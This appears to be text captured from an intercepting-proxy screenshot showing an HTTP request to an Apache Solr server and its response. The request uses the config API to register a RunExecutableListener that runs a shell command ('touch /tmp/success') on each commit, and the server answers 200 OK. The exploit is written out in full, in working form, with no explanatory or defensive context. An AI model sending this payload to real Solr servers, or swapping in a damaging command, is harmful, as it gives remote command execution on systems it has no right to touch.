 Request
Raw Params Headers Hex
POST /solr/demo/config HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:77.0) Gecko/20100101 Firefox/77.0
Connection: close
Content-Length: 210
{
"add-listener" : {
"event":"postCommit",
"name":"newlistener",
"class":"solr.RunExecutableListener",
"exe":"sh",
"dir":"/usr/bin/",
"args":["-c", "touch /tmp/success"]
}
}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":697},
"WARNING":"This response format is experimental.  It is likely
to change in the future."}